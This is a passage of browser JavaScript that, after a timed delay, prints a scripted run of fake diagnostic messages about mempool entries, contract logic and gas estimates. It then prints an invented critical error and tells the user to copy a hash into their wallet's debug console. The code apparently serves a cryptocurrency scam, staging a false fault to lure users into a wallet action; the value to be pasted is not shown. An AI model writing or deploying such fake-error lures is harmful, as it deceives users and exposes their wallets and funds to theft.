
re_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x675a97e2 inside Gas price must be gr
eater than 0");

  console.error("CRITICAL ERROR: Manu
al patch required for Gas price must 
be greater than 0");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);